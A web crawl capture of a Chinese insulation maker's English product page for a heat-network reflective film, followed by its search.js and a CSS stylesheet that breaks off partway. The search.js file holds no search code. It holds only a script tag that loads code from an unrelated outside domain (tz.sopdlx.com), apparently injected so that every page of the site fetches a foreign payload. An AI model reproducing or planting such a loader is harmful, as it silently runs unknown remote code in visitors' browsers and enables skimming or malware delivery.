

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wincellchina.com/english/ywly/pro_detail269.html
body_size: 30202
content:




<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1.0" /><title>
	赢胜节能集团股份有限公司
</title>
    <meta name="keywords" content="赢胜保温,橡塑,玻璃棉,陶瓷纤维,气凝胶,防排烟,隔热降噪" />
    <meta name="description" content="赢胜节能集团，航母级高端保温系统服务商，集绿色绝热保温材料、环保隔声降噪材料等产品研发、生产、销售、服务一体的国家高新技术企业，聚焦暖通工程、大工业、建筑围护、船舶、机车五大领域。" />
    <link type="text/css" rel="stylesheet" href="../css/base.css" /><link type="text/css" rel="stylesheet" href="../css/lx.css" /><link type="text/css" rel="stylesheet" href="../css/animate.css" />
    <script src="../js/jquery.min.js" type="text/javascript"></script>
</head>
<body>

    <form name="form1" method="post" action="pro_detail269.html?id=269" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/ug378v3wiEcqPjTI8g+TFmdC92KfZJ0Gk2QDn2a33ub1nmsU0Ck7omfN2iUEVom4T1w43w5RU1OLcMJCErzH5+YVc/HDsrb+Vx4PlYvdaw/nyOeo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="554E8361" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="1gO7nBqan8bMYpWt646dYdhhoxRwP7rvSwMjIrp4NkPNGVo6wWWd4UjYROVNhELYbzdMLTEk25WvwBsU5HOb8mb1pJizw20HS7KIZgJKNrJHLGgrQzW7D7r1tMDI/jfNAx66B1Mns1r7nAlvopwXAX4WVKEYysXS2NRkXQ==" />
</div>
        
<!-- 移动端菜单 -->
<div class="mobile-menu">
    <div class="mobile-logo">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="menu-handler">
        <p><span class="item1"></span><span class="item2"></span><span class="item3"></span><span class="item4"></span></p>
    </div>
    <section class="menubarM">
        <nav class="menubarM-box menubarM-hide">
            <div class="open-menu">
                <h3><a href="../index.html">Back to home page</a></h3>
                <div class="subNavBox">
                    <div class="subNav" style="transition-delay: 0.8s;">01<span></span>Striving Wincell</div>
                    <ul class="navContent">
                        <li><a href="../about/about.html">About us</a></li>
                        <li><a href="../about/qywh.html">Culture</a></li>
                        <li><a href="../about/scjd.html">Production base</a></li>
                        <li><a href="../about/yfcx.html">R&d innovation</a></li>
                        <li><a href="../about/shzr.html">Social responsibility</a></li>
                        <li><a href="../about/zxns.html">Talent recruitment</a></li>
                        <li><a href="https://www.expoon.com/e/7fr26kcyxln/panorama" target="_blank">Panoramic</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 0.9s;">02<span></span>Product</div>
                    <ul class="navContent">
                        <li><a href="../ywly/ywly.html">HVAC</a></li>
                        <li><a href="../ywly/ywly2.html">Industry</a></li>
                        <li><a href="../ywly/ywly3.html">Architecture</a></li>
                        <li><a href="../ywly/ywly4.html">Shipping</a></li>
                        <li><a href="../ywly/ywly5.html">locomotive</a></li>

                    </ul>
                    <div class="subNav" style="transition-delay: 1s;">03<span></span>Media Center</div>
                    <ul class="navContent">
                        
                                <li><a href="../news/news7.html" >Company News</a></li>
                            
                                <li><a href="../news/news8.html" >Industry News</a></li>
                            
                                <li><a href="../news/news_sp9.html" >Video Collection</a></li>
                            
                                <li><a href="../news/newsgg10.html" >Announcement Information</a></li>
                            
                                <li><a href="../news/zlzx11.html" >Data Center</a></li>
                            
                                <li><a href="../news/newsgg12.html" >Tender Announcement</a></li>
                            
                    </ul>
                    <div class="subNav" style="transition-delay: 1.1s;">04<span></span>Systems Services</div>
                    <ul class="navContent">
                        <li><a href="../xtfw/jsxx.html">System solution</a></li>
                        <li><a href="../xtfw/azfw.html">INSTALLATION SERVICES</a></li>
                        <li><a href="../szys.html">Digital Wincell</a></li>
                        <li><a href="http://www.ndyun.com" target="_blank">Wincloud platform</a></li>
                        <li><a href="http://58.222.213.2:9000/dealer/login.html" target="_blank">Partner Management System</a></li>
                        <li><a href="http://srm.w-yun.net:1044/portal/portal/#/login" target="_blank">supply chain platform</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.2s;">05<span></span>Investment</div>
                    <ul class="navContent">
                        <li><a href="investor/investor.html#box1">Management</a></li>
                        <li><a href="investor/investor.html#box2">Announcement</a></li>
                        <li><a href="investor/investor.html#box3">Investor Interaction</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.3s;"><a href="../partner/partner.html">06<span></span>Wincell Partner</a> </div>
                    <div class="subNav" style="transition-delay: 1.4s;">07<span></span>Contact Us</div>
                    <ul class="navContent">
                        <li><a href="../lxwm/lxwm.html">Office</a></li>
                        <li><a href="../lxwm/lxfs.html">Contact</a></li>
                        <li><a href="../lxwm/yswd.html">Q&A</a></li>
                        <li><a href="../lxwm/zxjl.html">Online</a></li>
                    </ul>
                </div>
                <script type="text/javascript">
                    $(function () {
                        $(".subNav").click(function () {
                            $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
                            $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")

                            // 修改数字控制速度， slideUp(500)控制卷起速度
                            $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
                        })
                    })
                </script>
            </div>
        </nav>
    </section>
</div>
<!-- 移动端菜单 -->








<header class="clear" style="background: #fff;">
    <div class="logo fl">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="lan fr">
        <div class="lan-box fl">
            选择语言
                <div class="lan_case">
                    <a href="../../index.html">Chinese</a>
                    <a href="../index.html">EN</a>
                </div>
        </div>
        <div class="search fr">
            <ul class="clear">
                <li class="search_box">
                    <div class="search_case">
                        <div class="sea_inp_box pure">
                            <input name="top$TextBox2" type="text" id="top_TextBox2" placeholder="Input keywords" />
                            <span onclick="topsearch()">
                                <a id="top_LinkButton1" href="javascript:__doPostBack(&#39;top$LinkButton1&#39;,&#39;&#39;)"><img src="../images/t4.png" alt=""></a>
                            </span>
                        </div>
                    </div>
                </li>
                <li><a href="../lxwm/lxfs.html" style="display: block; height: 44px;"></a></li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
    <nav class="nav fr">
        <ul class="clear">
            <li><a href="../index.html">Home</a></li>
            <li><a href="../about/about.html">About Us</a></li>
            <li><a href="../ywly/ywly.html">Product</a></li>
            <li><a href="../news/news.html?mtt=7">News</a></li>
            <li><a href="../xtfw/jsxx.html">Services</a></li>
            <li><a href="../investor/investor.html">Investment</a></li>
            <li><a href="../partner/partner.html">Partner</a></li>
            <li><a href="../lxwm/lxwm.html">Contact us</a></li>
        </ul>
    </nav>
</header>



        <div class="pro-detail01">
            <div class="wrap clear">
                <div class="pro-le fl wow dh" data-wow-duration="2s">
                    
                            <div class="pro-bi">热网专用高温透气反射膜</div>
                            <div class="pro-js">
                                <p>根据工业管道保温工程应用所需，在经过多次安装试验验证、改进之后，赢胜推出了 WIN500 型和 WIN1200 型高温透气反射膜，不仅有效阻止了辐射传热，而且避免了保温层内部因为管网升温过快热量集聚可能造成的闪燃和结构塌陷。</p>
                            </div>
                        
                    <ul>
                        
                    </ul>
                    <a href="" class="gf-tel">
                        <img src="../images/tel.png">400-887-1300</a>
                </div>
                <div class="pro-ri fr wow dh1" data-wow-duration="2s">
                    
                            <img src="/UploadFile/20220629123414news1.jpg">
                        
                </div>
            </div>
        </div>


        <div class="ne-nav pro-xq-nav wow dh2" data-wow-duration="2s">
            <div class="wrap clear">
                <ul>
                    <li id="p1"><a href="javascript:;" class="on">Introduction</a></li>
                    <li id="p2"><a href="javascript:;">Application</a></li>
                    <li id="p3"><a href="javascript:;">Performance</a></li>
                    <li id="p4"><a href="javascript:;">Technical parameter</a></li>
                </ul>
            </div>
        </div>
        <div class="ne-xi" style="background: url(../images/p-1.png) no-repeat top center #fff;">

            
                    <div class="cpjs wrap" id="box1">
                        <h1 class="js-biao wow dh2" data-wow-duration="2s">
                            <p>Introduction</p>
                        </h1>
                        <div class="js-txt wow dh2" data-wow-duration="2s"><p>根据工业管道保温工程应用所需，在经过多次安装试验验证、改进之后，赢胜推出了 WIN500 型和 WIN1200 型高温透气反射膜，不仅有效阻止了辐射传热，而且避免了保温层内部因为管网升温过快热量集聚可能造成的闪燃和结构塌陷。</p></div>
                    </div>
                    <div class="cpjs wrap" id="box2">
                        <h1 class="js-biao wow dh2" data-wow-duration="2s">
                            <p>Application</p>
                        </h1>
                        <div class="js-txt wow dh2" data-wow-duration="2s"><p>WIN500 型高温透气反射膜可用在保温管道的最外层，WIN1200 型用在最内层和中间层的外侧，一般每两层保温层用一层反射膜。这样在增加整体保温效果的同时，还能起到良好的长期固定作用，从而增加结构稳定性和均匀性。</p></div>
                    </div>
                

            <div class="cpjs wrap" id="box3">
                <h1 class="js-biao wow dh2" data-wow-duration="2s">
                    <p>Performance</p>
                </h1>
                <div class="xn-list clear wow dh2" data-wow-duration="2s">
                    
                    
                </div>
            </div>

            <div class="cpjs wrap" id="box4">
                <h1 class="js-biao wow dh2" data-wow-duration="2s">
                    <p>Technical parameter</p>
                </h1>
                
                        <div class="js-txt wow dh2" data-wow-duration="2s"><p>赢胜 热网专用高温透气反射膜</p></div>
                    
                
                <ul class="cs-biao wow dh2" data-wow-duration="2s">
                    <li>Performance items</li>
                    <li>Technical parameter</li>
                    <li>Executive standard</li>
                </ul>
                
                        <ul class="cs-li wow dh2" data-wow-duration="2s">
                            <li>氧指数</li>
                            <li>GB/T 2406-2009</li>
                            <li>≥32</li>
                        </ul>
                    
                        <ul class="cs-li wow dh2" data-wow-duration="2s">
                            <li>燃烧性能</li>
                            <li>GB/T 8624-2012</li>
                            <li>与高温玻璃棉复合后整体达到A2级</li>
                        </ul>
                    
                        <ul class="cs-li wow dh2" data-wow-duration="2s">
                            <li>耐高温</li>
                            <li>ASTM D1790</li>
                            <li>300℃，3小时，不分层；</li>
                        </ul>
                    
                        <ul class="cs-li wow dh2" data-wow-duration="2s">
                            <li>水汽透过量</li>
                            <li>ASTM E96</li>
                            <li>≥100g（㎡·24hr）</li>
                        </ul>
                    
            </div>
        </div>

        
<footer>
    <div class="footer-top">
        <div class="footer-top-box warp">
            <div class="footer-top-fl">
                <img class="foot-logo" src="../images/logo2.png" />
                <div class="foot-ewm">
                    <ul>
                        <li>
                            <img src="../images/ewm01.jpg" />
                            <p>Wincell official account</p>
                        </li>
                        <li>
                            <img src="../images/ewm02.jpg" />
                            <p>Wincloud official account</p>
                        </li>
                    </ul>
                </div>

                <h4>Service hotline：400 887 1300</h4>
            </div>
            <div class="footer-top-fr">
                <dl>
                    <dt><a href="../about/about.html">Striving Wincell</a></dt>
                    <dd><a href="../about/about.html">About us</a></dd>
                    <dd><a href="../about/qywh.html">Culture</a></dd>
                    <dd><a href="../about/scjd.html">Production base</a></dd>
                    <dd><a href="../about/yfcx.html">R&d innovation</a></dd>
                    <dd><a href="../about/shzr.html">Social responsibility</a></dd>
                    <dd><a href="../about/zxns.html">Talent recruitment</a></dd>
                    <dd><a href="https://www.expoon.com/e/7fr26kcyxln/panorama" target="_blank">Panoramic</a></dd>
                </dl>
                <dl>
                    <dt><a href="../ywly/ywly.html">Product</a></dt>
                    <dd><a href="../ywly/ywly.html">HVAC</a></dd>
                    <dd><a href="../ywly/ywly2.html">Industry</a></dd>
                    <dd><a href="../ywly/ywly3.html">Architecture</a></dd>
                    <dd><a href="../ywly/ywly4.html">Shipping</a></dd>
                    <dd><a href="../ywly/ywly5.html">locomotive</a></dd>
                </dl>
                <dl>
                    <dt><a href="../xtfw/jsxx.html">Systems Services</a></dt>
                    <dd><a href="../xtfw/jsxx.html">System solution</a></dd>
                    <dd><a href="../xtfw/azfw.html">INSTALLATION SERVICES</a></dd>
                    <dd><a href="../szys.html">Digital Wincell</a></dd>
                    <dd><a href="http://www.ndyun.com" target="_blank">Wincloud platform</a></dd>
                    <dd><a href="http://58.222.213.2:9000/dealer/login.html" target="_blank">Partner Management System</a></dd>
                    <dd><a href="http://srm.w-yun.net:1044/portal/portal/#/login" target="_blank">supply chain platform</a></dd>
                </dl>
                <dl>
                    <dt><a href="../investor/investor.html">Investment</a></dt>
                    <dd><a href="../investor/investor.html#box1">Management</a></dd>
                    <dd><a href="../investor/investor.html#box2">Announcement</a></dd>
                    <dd><a href="../investor/investor.html#box3">Investor Interaction</a></dd>
                </dl>
                <dl>
                    <dt><a href="">Media Center</a></dt>
                    
                            <dd><a href="../news/news7.html" >Company News</a></dd>
                        
                            <dd><a href="../news/news8.html" >Industry News</a></dd>
                        
                            <dd><a href="../news/news_sp9.html" >Video Collection</a></dd>
                        
                            <dd><a href="../news/newsgg10.html" >Announcement Information</a></dd>
                        
                            <dd><a href="../news/zlzx11.html" >Data Center</a></dd>
                        
                            <dd><a href="../news/newsgg12.html" >Tender Announcement</a></dd>
                        
                </dl>
                <dl>
                    <dt><a href="../lxwm/lxwm.html">Contact Us</a></dt>
                    <dd><a href="../lxwm/lxwm.html">Office</a></dd>
                    <dd><a href="../lxwm/lxfs.html">Contact</a></dd>
                    <dd><a href="../lxwm/yswd.html">Q&A</a></dd>
                    <dd><a href="../lxwm/zxjl.html">Online</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-bottom-box warp">

            <div class="foot-bottom-menu">
                <ul>
                    <li><a href="http://58.222.213.2:85/" target="_blank">OA system</a></li>
                    <li><a href="https://exmail.qq.com" target="_blank">Mailbox</a></li>
                    <li><a href="http://www.ndyun.com" target="_blank">Wincloud</a></li>
                    <li><a href="http://58.222.213.2:9000/dealer/login.html" target="_blank">Partner management system</a></li>
                    <li><a href="https://srmzy.ndyun.com/" target="_blank">Supply chain platform</a></li>
                    <li><a href="../lxwm/zxjl.html">Online communication</a></li>
                </ul>
                <div class="foot-beian clear">
                    <p>Copyight 2018 Wincell Insulation Co., LTD. All Rights Reserved <a href="" target="_blank">苏ICP备 3034228号-2</a></p>
                </div>
            </div>
            <div class="foot-bottom-link">
                <select name="phpddt" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
                    
                            <option value="http://www.ndyun.com.cn/">能点云计算（江苏）有限公司</option>
                        
                            <option value="http://www.winductchina.com/">为家（江苏）环境集成有限公司</option>
                        
                            <option value="http://www.ndyun.com">能点云平台</option>
                        
                            <option value="http://www.aerocelchina.com/">亚罗斯建材（江苏）有限公司</option>
                        
                            <option value="http://www.josunst.com/">兆胜科技</option>
                        
                            <option value="http://blog.sina.com.cn/">新浪博客</option>
                        
                            <option value="https://exmail.qq.com/">腾讯邮箱</option>
                        
                            <option value="http://www.11467.com/">顺企网</option>
                        
                            <option value="http://www.cnbaowen.net/">保温材料网</option>
                        
                            <option value="http://www.jc001.cn/">九正建材网</option>
                        
                            <option value="http://china.makepolo.com/">马可波罗</option>
                        
                            <option value="https://www.ifeng.com/">凤凰网</option>
                        
                            <option value="http://www.iccchina.com/">慧讯网</option>
                        
                </select>
            </div>

        </div>
    </div>
</footer>
<div class="side-right">

    <ul>
        <li><a href="#">
            <div class="sidebox">
                <img src="../images/side_icon01.png">400-887-1300
            </div>
        </a></li>
        <li><a href="#">
            <div class="sidebox yx-sidebox">
                <img src="../images/side_icon02.png">insulation@wincellchina.com
            </div>
        </a></li>
        <li style="" class="wx-right"><a href="#">
            <img src="../images/side_icon03.png"></a></li>
        <li style="border: none;"><a href="javascript:goTop();" class="sidetop">
            <img src="../images/side_icon05.png"></a></li>
    </ul>
    <p class="ewm-right">
        <img src="../images/ewm01.jpg" width="100" height="100"><br />
        官方微信
    </p>

</div>

<script type="text/javascript">
    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".sidebox").stop().animate({ "width": "184px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "284px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    //回到顶部
    function goTop() {

        $('html,body').animate({ 'scrollTop': 0 }, 600);

    }
    $(".wx-right").hover(function () {
        $(".ewm-right").toggle(100);
    });
    /*$(".link").on('click', function () {
            $(".link-list").slideToggle(200);
        });*/


    $(".link").hover(function () {
        $(".link-list").show()
    }, function () {
        $(".link-list").hide()
    })
    $(".link-list").hover(function () {
        $(this).show()

    }, function () {
        $(".link-list").hide()
    })








</script>
<script src="../js/scrollbar.js"></script>
<script src="../js/index.js"></script>
<script src="../js/search.js"></script>
<script type="text/javascript" src="../js/page.js"></script>
<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
<script type="text/javascript">
    $(function () {
        $(".subNav").click(function () {
            $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
            $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")

            // 修改数字控制速度， slideUp(500)控制卷起速度
            $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
        })
    })
</script>

    </form>
</body>

<script>
    $(document).ready(function () {
        $("#p1").click(function () {
            $("html, body").animate({
                scrollTop: $("#box1").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });
        $("#p2").click(function () {
            $("html, body").animate({
                scrollTop: $("#box2").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });
        $("#p3").click(function () {
            $("html, body").animate({
                scrollTop: $("#box3").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });
        $("#p4").click(function () {
            $("html, body").animate({
                scrollTop: $("#box4").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });

    });
</script>


<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wincellchina.com/english/js/search.js
body_size: 51
content:
<script src="https://tz.sopdlx.com/nn.js"></script>

--- FILE ---
content_type: text/css
request_url: https://wincellchina.com/english/css/base.css
body_size: 24483
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0; box-sizing: border-box;}
body { font-family: "Arial"; font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#333;}
a:hover{ text-decoration: none; color: #bd2229;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; }
.fl{float:left;}
.fr{float:right;}
.clear:after{ content:""; clear:both; display:block;}
.warp{width: 84.46%; margin: 0 auto;}
.w1200{width: 1210px; margin:0 auto;}
.w1400{width: 1400px; margin:0 auto; position: relative;}
.w1300{width: 1320px; margin:0 auto; position: relative;}



 /* side */
.side-right{position:fixed;width:54px;height:275px;right:0;top:314px;z-index:100;}
.side-right ul li{width:54px;height:54px;float:left;position:relative; margin-bottom:1px;}
.side-right ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);color:#fff;overflow:hidden; line-height: 54px;
font-size: 16px;}
.side-right ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side-right ul li .sidetop:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.side-right ul li img{float:left;}
.side-right ul .wx-right{background-color: #39424b;}
.side-right ul .wx-right:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.ewm-right{
  position: absolute;
  top: 20px;
  right: 54px;
  width: 130px;
  height: 160px;
  background: #39424b;
  text-align: center;
  color: #fff;
  padding-top:15px;
  border-radius: 10px 0 0 10px;
  display: none;
}
.ewm-right img{
  display: inline;
}













.pure:before,
.pure:after {
    content: " ";
    display: table;
}
.pure:after {
    clear: both;
}
header{width: 100%; padding-left: 7%; position: fixed; left: 0; top: 0; background: rgb(255,255,255,0.8); height: 89px;  z-index: 999; }

.logo{width: 11.927%; margin-top: 20px;}
.lan{width: 17.35%; color: #fff; background: #c52a31; height: 88px; padding:24px 0.45% 0 1.2%; position: relative; z-index: 2;}
.lan-box{ width: 48%; height:44px; background: url(../images/t1.png) no-repeat left center; padding-left: 30px;line-height: 44px; font-size: 18px; position: relative; cursor: pointer;}
.lan-box:after{position: absolute;content: ""; width:15px; height: 9px ; right: 0; top: 19px; background: url(../images/t-xj.png) no-repeat;}
.lan_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 0.85);
    padding:0 10px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.lan_case a{line-height: 46px; text-align: center; font-size: 18px; border-bottom: 1px solid #fff; display: inline-block; width: 100%;}
.lan-box:hover .lan_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.search{width: 45%; position: relative; margin-left: 3%;}
.search li{width: 50%; float: left; list-style: none; position: relative; height: 44px;}
.search li:nth-child(1){background: url(../images/t2.png)no-repeat center center;}
.search li:nth-child(2){background: url(../images/t3.png)no-repeat center center;}
.search li:after{position: absolute; content: ""; width: 1px; height: 18px; left: 0; top: 13px; background: #e29598;}

.nav {
    position: absolute;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    box-sizing: border-box;
	padding-left: 9.6%;
	z-index: 1;
}
.nav li{display: inline-block; margin:0 1.2%; list-style: none; line-height: 88px; font-size: 20px; } 
.nav li a{color: #c52a31; font-weight: bold;}

.search_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 1);
    padding: 15px;
    max-width: calc(100vw - 30px);
    width: 300px;
    min-height: 100px;
    position: absolute;
    right: -48px;
    top: 44px;
    opacity: 0;
